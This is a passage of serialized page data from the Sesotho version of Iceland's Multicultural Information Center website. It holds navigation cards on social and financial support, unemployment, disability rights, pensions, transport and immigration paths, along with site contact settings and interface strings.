sechaba","primaryCard":{"title":"U hloka tšehetso ea sechaba?","cta":"Mabapi le ts'ehetso ea sechaba","intro":"Litšebeletso tsa sechaba li fanoa ke bomasepala ho baahi ba bona.","image":null,"page":{"uri":"/living-in-iceland/personal-matters/social-support-and-services","title":"Tšehetso ea Sechaba le Litšebeletso","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ho fumana tšehetso ea lichelete","page":{"title":"Tšehetso ea Lichelete","uri":"/living-in-iceland/finance/financial-support","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":146,"title":"Tšehetso ea lichelete","fields":{"label":"Ke hloka tšehetso ea lichelete","primaryCard":{"title":"U hloka tšehetso ea lichelete?","cta":"Mabapi le tšehetso ea lichelete","intro":"Balaodi ba masepala ba tlamehile ho fa baahi ba bona tshehetso e hlokahalang ya ditjhelete ho etsa bonnete ba hore ba kgona ho iphelisa le ho iphelisa le batho ba ba hlokomelang.","image":null,"page":{"uri":"/living-in-iceland/finance/financial-support","title":"Tšehetso ea Lichelete","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mabapi le melemo ea ho hloka mosebetsi","page":{"title":"Melemo ea ho hloka mosebetsi","uri":"/living-in-iceland/employment/unemployment-benefits","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":113,"title":"Ho hloka mosebetsi","fields":{"label":"Ha ke sebetse","primaryCard":{"title":"Melemo ea ho hloka mosebetsi","cta":"Mabapi le melemo ea ho hloka mosebetsi","intro":"Basebetsi le batho ba ikemetseng, ba lilemo li 18-70, ba na le tokelo ea ho fumana melemo ea ho hloka mosebetsi haeba ba fihlela maemo a itseng.","image":{"url":"2023/01/worker-5736096_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/employment/unemployment-benefits","title":"Melemo ea ho hloka mosebetsi","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"A na u hloka tšehetso ea lichelete?","page":{"title":"Tšehetso ea Lichelete","uri":"/living-in-iceland/finance/financial-support","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":112,"title":"Batho ba nang le bokooa","fields":{"label":"Ke na le bokooa","primaryCard":{"title":"Litokelo tsa batho ba nang le bokooa","cta":"Litokelo tsa batho ba nang le bokooa","intro":"Batho ba nang le bokooa ba na le tokelo ea ho fumana litšebeletso le thuso ka kakaretso 'me ba tla ba le litokelo tse lekanang le litho tse ling tsa sechaba.","image":{"url":"2022/11/wheelchair-1595802_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/personal-matters/rights-of-the-disabled","title":"Litokelo tsa batho ba nang le bokooa","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Sistimi ea tlhokomelo ea bophelo","page":{"title":"Tlhokomelo ea bophelo","uri":"/living-in-iceland/healthcare","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":114,"title":"Batho ba Khaotseng Mosebetsi","fields":{"label":"Ke tlohetse mosebetsi","primaryCard":{"title":"Lichelete tsa penshene le mekhatlo ea basebetsi","cta":"Mabapi le lichelete tsa penchene le mekhatlo ea basebetsi","intro":"Basebetsi bohle ba tlameha ho lefa letloleng la penshene, le ba tiisetsang penshene ea ho tlohela mosebetsi le ho ba sireletsa le malapa a bona khahlanong le tahlehelo ea chelete haeba ba sa khone ho sebetsa kapa ho hlokahala.","image":null,"page":{"uri":"/living-in-iceland/employment/pension-funds-and-unions","title":"Mekhatlo ea Lichelete le Mekhatlo","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mabapi le tsamaiso ea bophelo bo botle","page":{"title":"Sistimi ea Bophelo bo Botle","uri":"/living-in-iceland/healthcare/the-healthcare-system","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":120,"title":"Litaba ka Lipalangoang","fields":{"label":"Ke hloka leseli mabapi le lipalangoang","primaryCard":{"title":"Lipalangoang","cta":"Mabapi le lipalangoang","intro":"Ho na le mekhoa e mengata ea ho etela Iceland. Litoropo tse ngata li nyane hoo ho ka khonehang ho tsamaea lipakeng tsa libaka kapa ho tsamaea ka baesekele.","image":null,"page":{"uri":"/living-in-iceland/transport","title":"Lipalangoang","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mabapi le libese le libese","page":{"title":"Libese le Libese","uri":"/living-in-iceland/transport/straeto-and-buses","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null}]},{"id":99,"title":"Ho fallela Iceland","fields":{"label":"Ke batla ho fallela Iceland","primaryCard":{"title":"U batla ho fallela Iceland?","cta":"Mabapi le ho fallela Iceland","intro":"Haeba u rera ho fallela Iceland, re fana ka lintlha tsa bohlokoa tseo u lokelang ho ba le tsona pele u tla.","image":{"url":"2022/11/aurora-borealis-g85733e1f0_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/moving-to-iceland","title":"Ho fallela Iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Sebaka sa bolulo sa molao Iceland","page":{"title":"Legal Domicile","uri":"/living-in-iceland/housing/legal-domicile","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":102,"title":"Moahi oa EU","fields":{"label":"Ke moahi oa EU/EFTA","primaryCard":{"title":"Na u tsoa sebakeng sa EEA / EFTA?","cta":"Ke tsoa sebakeng sa EEA / EFTA","intro":"Moahi oa setho sa EEA/EFTA a ka lula le ho sebetsa Iceland ntle le ho ngolisoa ho fihlela likhoeli tse tharo ho tloha ha a fihla Iceland.","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region","title":"Ho tsoa sebakeng sa EEA / EFTA","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"U hloka nomoro ea ID?","page":{"title":"Linomoro tsa ID","uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":109,"title":"Ho lula ho feta likhoeli tse 3","fields":{"label":"Ho lula ho feta likhoeli tse 3","primaryCard":{"title":"Na u rera ho lula nako e telele Iceland?","cta":"Ke lula nakoana Iceland","intro":"U tlameha ho etsa kopo ea netefatso ea tokelo ea hau ea ho lula Iceland nako e fetang likhoeli tse tšeletseng le ho fumana nomoro ea ID.","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region/staying-for-more-than-3-months","title":"Ho lula ho feta likhoeli tse 3","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mabapi le linomoro tsa ID","page":{"title":"Linomoro tsa ID","uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":108,"title":"Ho lula nako e ka tlase ho likhoeli tse 3","fields":{"label":"Ho lula nako e ka tlase ho likhoeli tse 3","primaryCard":{"title":"U rera ho sebetsa Iceland bakeng sa likhoeli tse 3-6 kapa ka tlase?","cta":"Ke tla sebetsa nakoana Iceland","intro":"Haeba u moahi oa EEA/EFTA ea ikemiselitseng ho sebetsa Iceland ka nako e khuts'oane, o ntse o hloka ho ikopanya le Iceland Revenue and Customs (Skatturinn), mabapi le ts'ebeliso ea nomoro ea ID ea sistimi.","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region/staying-less-than-3-months","title":"Ho lula ka tlase ho likhoeli tse 3","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"U hloka nomoro ea ID ea sistimi?","page":{"title":"Linomoro tsa ID","uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"}]},{"id":101,"title":"Ha se moahi oa EU","fields":{"label":"Ha ke moahi oa EU/EFTA","primaryCard":{"title":"Na u tsoa ka ntle ho sebaka sa EEA / EFTA?","cta":"Ha ke tsoe sebakeng sa EEA / EFTA","intro":"Bao e seng baahi ba EEA/EFTA ba tlameha ho etsa kopo ea tumello ea bolulo haeba ba ikemiselitse ho lula Iceland nako e fetang likhoeli tse tharo.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region","title":"Ha e tsoe sebakeng sa EEA / EFTA","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ho lula nakoana feela?","page":{"title":"Ho lula nakoana Iceland","uri":"/moving-to-iceland/not-from-the-eea-efta-region/a-short-stay-in-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":105,"title":"Ho ithuta Iceland","fields":{"label":"Ke batla ho ithuta Iceland","primaryCard":{"title":"U batla ho ithuta Iceland?","cta":"Ho ithuta Iceland","intro":"Mona u fumana leseli mabapi le mokhoa oa ho fumana lengolo la tumello ea ho lula Iceland.","image":{"url":"2022/11/people-2557396_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-want-to-study-in-iceland","title":"Ke batla ho ithuta Iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ho fallela Iceland?","page":{"title":"Ho fallela Iceland","uri":"/moving-to-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":103,"title":"Ho sebetsa Iceland","fields":{"label":"Ke batla ho sebetsa Iceland","primaryCard":{"title":"U batla ho sebetsa Iceland?","cta":"Ke batla ho sebetsa Iceland","intro":"Ho sebetsa Iceland, o tlameha ho ba le nomoro ea ID. Haeba ha o tsoe sebakeng sa EEA/EFTA o hloka ho ba le lengolo la tumello ea bolulo.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-want-to-work-in-iceland","title":"Ke batla ho sebetsa Iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ha ke tsoe sebakeng sa EEA / EFTA","page":{"title":"Ha e tsoe sebakeng sa EEA / EFTA","uri":"/moving-to-iceland/not-from-the-eea-efta-region","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":104,"title":"Lelapa la Iceland","fields":{"label":"Ke na le setho sa lelapa Iceland","primaryCard":{"title":"Setho sa lelapa se Iceland","cta":"Ke na le setho sa lelapa Iceland","intro":"Tumello ea bolulo e thehiloeng ho kopanngoeng ha malapa e fuoa mong ka eena ea haufi haholo ea lulang Iceland.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-have-a-family-member-in-iceland","title":"Ke na le setho sa lelapa Iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ha ke tsoe sebakeng sa EEA / EFTA","page":{"title":"Ha ke tsoe sebakeng sa EEA / EFTA - Boitsebiso bo akaretsang","uri":"/moving-to-iceland/not-from-the-eea-efta-region/im-not-from-the-eea-efta-region-general-information","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":106,"title":"Asylum naheng ea Iceland","fields":{"label":"Ke batla ho batla setšabelo Iceland","primaryCard":{"title":"Asylum naheng ea Iceland","cta":"Ke batla ho batla setšabelo Iceland","intro":"Motho ea batlang setšabelo a ka fuoa tumello ea ho lula ka mabaka a thuso ea botho ha a fana ka mabaka a matla.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-want-to-seek-asylum-in-iceland","title":"Ke batla ho etsa kopo ea tšireletso ea machaba Iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ha ke tsoe sebakeng sa EEA / EFTA","page":{"title":"Ha ke tsoe sebakeng sa EEA / EFTA - Boitsebiso bo akaretsang","uri":"/moving-to-iceland/not-from-the-eea-efta-region/im-not-from-the-eea-efta-region-general-information","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":107,"title":"Mabaka a mang","fields":{"label":"Mabaka a mang a ho fallela Iceland","primaryCard":{"title":"Mabaka a mang a ho fallela Iceland","cta":"Ke na le mabaka a khethehileng a ho fallela Iceland","intro":"Hoa khonahala ho fumana lengolo la tumello ea bolulo le ipapisitseng le maqhama a khethehileng ho Iceland, sepheo se ikhethileng, bakeng sa baithaopi le tse ling.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/other-reasons-for-moving-to-iceland","title":"Mabaka a mang a ho fallela Iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ho fallela Iceland","page":{"title":"Ho fallela Iceland","uri":"/moving-to-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"}]}]},{"id":178,"title":"Lisebelisoa","fields":{"label":"Ke setsebi se sebetsanang le litaba tsa bajaki","primaryCard":{"title":"","cta":"","intro":"Karolo ena ea sebaka sa marang-rang ke ea litsebi tse sebetsang le bajaki le ba batlang tšireletso ea machaba (botšabelo). Mona u ka fumana lintlha tse molemo le litaelo.","image":null,"page":{"uri":"/resources","title":"Lisebelisoa","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Puseletso ya mmuso ho bomasepala - Article 15.","page":{"title":"Puseletso ea mmuso ho bomasepala (Article 15)","uri":"/resources/state-reimbursement-to-municipalities/reimbursement-article-15","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":179,"title":"Article 15","fields":{"label":"Article 15","primaryCard":{"title":"Puseletso ho bomasepala - Article 15","cta":"Article 15","intro":"Puseletso ea naha ho ba boholong sebakeng sa litšenyehelo ka lebaka la thuso ea lichelete eo ba e fang baahi ba tsoang linaheng tse ling.","image":null,"page":{"uri":"/resources/state-reimbursement-to-municipalities/reimbursement-article-15","title":"Puseletso ea mmuso ho bomasepala (Article 15)","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Lebokose la lisebelisoa","page":{"title":"Lebokose la lisebelisoa","uri":"/resources/toolbox","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":186,"title":"Lebokose la lisebelisoa","fields":{"label":"Lebokose la lisebelisoa","primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":188,"title":"Boitsebiso bo hatisitsoeng","fields":{"label":"Boitsebiso bo hatisitsoeng","primaryCard":{"title":"Boitsebiso bo hatisitsoeng","cta":"","intro":"Sheba boitsebiso bo hatisitsoeng","image":null,"page":{"uri":"/resources/toolbox/published-material","title":"Boitsebiso bo hatisitsoeng","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Lebokose la lisebelisoa","page":{"title":"Lebokose la lisebelisoa","uri":"/resources/toolbox","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":187,"title":"Pokello ea livideo","fields":{"label":"Pokello ea livideo","primaryCard":{"title":"Pokello ea livideo","cta":"E-ea pokellong ea lifitio","intro":"Mona u fumana livideo tse ngata tse hasaneng hohle sebakeng sa Marang-rang sa Multicultural Information Center.","image":null,"page":{"uri":"/resources/toolbox/video-collection","title":"Pokello ea livideo","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Lebokose la lisebelisoa","page":{"title":"Lebokose la lisebelisoa","uri":"/resources/toolbox","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"}]}]},{"id":180,"title":"Litaba","fields":{"label":"Litaba","primaryCard":{"title":"Tlaleho ea litaba","cta":"Eya ho li-archives tse ncha","intro":"Lipolokelong tsa litaba u fumana lipale tse ncha le tsa khale tse kentsoeng webosaeteng ea MCC.","image":null,"page":{"uri":"/news","title":"Tlaleho ea litaba","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"A na u hloka thuso?","page":{"title":"Keletso","uri":"/counselling","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null}],"locations":[{"id":90,"title":"Reykjavík","fields":{"primaryCard":{"title":"","cta":"Mabapi le sebaka sa motse-moholo","intro":"Lintlha tse mabapi le sebaka sa motse-moholo, Reykjavík, Seltjarnarnes, Kópavogur, Garðabær le Hafnarfjörður.","image":{"url":"2022/11/iceland-g2090f0603_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ikopanye le rona haeba o hloka tlhabollo.","page":{"title":"Keletso","uri":"/counselling","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":91,"title":"Bophirimela","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":92,"title":"Westfjords","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":93,"title":"Leboya Bophirima","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":94,"title":"Leboya Botjhabela","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":95,"title":"Botjhabela","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":96,"title":"Borwa","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":97,"title":"Reykjanes","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"}],"Search":{"hits":[],"__typename":"SearchResult"},"WpSettings":{"aboutPage":{"uri":"/about-us","__typename":"WpItem"},"twitterUrl":"","privacyPolicyPage":{"uri":"/privacy-notice","__typename":"WpItem"},"email":"mcc@vmst.is","phone":"450-3090","kennitala":"700594-2039","address":"Grensásvegur 9, 108 Reykjavík","addressUrl":"a:7:{s:3:\"lat\";d:64.1312817;s:3:\"lng\";d:-21.8737472;s:4:\"zoom\";i:16;s:7:\"markers\";a:1:{i:0;a:6:{s:5:\"label\";s:17:\"Vinnumálastofnun\";s:13:\"default_label\";s:7:\"Iceland\";s:3:\"lat\";d:64.1315027;s:3:\"lng\";d:-21.8734389;s:7:\"geocode\";a:1:{i:0;a:5:{s:4:\"name\";s:7:\"Iceland\";s:4:\"html\";s:7:\"Iceland\";s:6:\"center\";a:2:{s:3:\"lat\";d:64.9841821;s:3:\"lng\";d:-18.1059013;}s:4:\"bbox\";a:2:{s:10:\"_southWest\";a:2:{s:3:\"lat\";d:64.9841821;s:3:\"lng\";d:-18.1059013;}s:10:\"_northEast\";a:2:{s:3:\"lat\";d:64.9841821;s:3:\"lng\";d:-18.1059013;}}s:10:\"properties\";a:15:{s:8:\"place_id\";i:239179113;s:7:\"licence\";s:70:\"Data © OpenStreetMap contributors, ODbL 1.0. http://osm.org/copyright\";s:8:\"osm_type\";s:8:\"relation\";s:6:\"osm_id\";i:299133;s:3:\"lat\";s:10:\"64.9841821\";s:3:\"lon\";s:11:\"-18.1059013\";s:5:\"class\";s:8:\"boundary\";s:4:\"type\";s:14:\"administrative\";s:10:\"place_rank\";i:4;s:10:\"importance\";d:0.7356875782503985;s:11:\"addresstype\";s:7:\"country\";s:4:\"name\";s:7:\"Iceland\";s:12:\"display_name\";s:7:\"Iceland\";s:7:\"address\";a:11:{s:7:\"country\";s:7:\"Iceland\";s:12:\"country_code\";s:2:\"is\";s:8:\"building\";s:0:\"\";s:4:\"road\";s:0:\"\";s:12:\"house_number\";s:0:\"\";s:8:\"postcode\";s:0:\"\";s:4:\"city\";s:0:\"\";s:4:\"town\";s:0:\"\";s:7:\"village\";s:0:\"\";s:6:\"hamlet\";s:0:\"\";s:5:\"state\";s:0:\"\";}s:11:\"boundingbox\";a:4:{i:0;s:10:\"63.0859177\";i:1;s:10:\"67.3530000\";i:2;s:11:\"-25.0135069\";i:3;s:11:\"-12.8046162\";}}}}s:4:\"uuid\";s:20:\"marker_65647e1401155\";}}s:7:\"address\";s:17:\"Vinnumálastofnun\";s:6:\"layers\";a:1:{i:0;s:20:\"OpenStreetMap.Mapnik\";}s:7:\"version\";s:5:\"1.4.3\";}","facebookUrl":"https://www.facebook.com/MulitculturalCentre","instagramUrl":"","__typename":"WpSettings"},"__lang":"st","__namespaces":{"common":{"breadcrumbsAriaLabel":"Li-breadcrumbs","home":"Lehae","mccFullName":"Multicultural Information Center","headerNavLabel":"Main menu","mainMenu":"Main menu","menu":"Lenane","menuButtonAria":"Bula Main Menu","search":"Batla","jumpToMain":"Tlolela ho litaba tsa mantlha","searchLabel":"Batla","searchPlaceholder":"Batla...","post_type-blog":"Blog","post_type-events":"Liketsahalo","post_type-news":"Litaba","post_type-page":"Leqephe","opensInNewTab":"E bula ho tab e ncha","sectionOverview":"Tafole ea likateng","footer-aboutUs":"Mabapi le rona","footer-idNumber":"Nomoro ea boitsebiso","footer-privacyNotice":"Tsebiso ea lekunutu","footer-address":"Aterese","footer-email":"Email","footer-phone":"Mohala","footer-openingHoursReception":"Lihora tsa kamohelo","footer-openingHoursPhone":"Lihora tsa mohala","langs-menuAria":"Bula lenane la liphetolelo","langs-header":"Lipuo Tse Khethiloeng","langs-all-header":"Liphetolelo tse iketsang","searchResults":"Search Results","search-result-page":"Maqephe","search-result-news":"Litaba","search-result-blog":"Blog","search-result-events":"Liketsahalo","shareButtonsTitle":"Share This Post","shareOnFacebook":"Arolelana ho Facebook","shareOnTwitter":"Arolelana ho Twitter","shareOnLinkedIn":"Arolelana ho LinkedIn","shareOnWhatsApp":"Romella ka WhatsApp","videos":"Lifitio","contentFilter-areaFilterTitle":"Lintlha tse khethehileng tsa sebaka","contentFilter-tagFilterTitle":"Sefa litaba","contentFilter-clear":"Hlakileng","autoTranslate":"Leqephe lena le fetoletsoe ho tsoa Senyesemaneng.","404-error":"Litlhahiso leha e le life mabapi le litaba kapa se ka etsoang hamolemo ho websaeteng lia amoheleha","emailIs":"imeile ho ikopanya","newsArchive":"Tlaleho ea litaba","blogArchive":"Lingoliloeng tsa blog","eventsArchive":"Diketsahalo tsa polokelo","allNews":"Litaba Tsohle","allBlogPosts":"Litaba tsohle tsa blog","allEvents":"Liketsahalo Tsohle"}}},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"a_FZFLgZOx699PLg58QBS","isFallback":false,"dynamicIds":[9657],"gsp":true,"customServer":true,"locale":"st","locales":["en","is","af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","zh","co","hr","cs","da","nl","et","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","he","hi","hmn","hu","ig","id","ga","it","ja","jv","kn","kk","km","rw","ko","ku","ky","lo","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ny","or","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tl","tg","ta","tt","te","th","tr","tk","uk","ur","ug","uz","vi","cy","xh","yi","yo","zu"],"defaultLocale":"en","scriptLoader":[]}</script></body></html>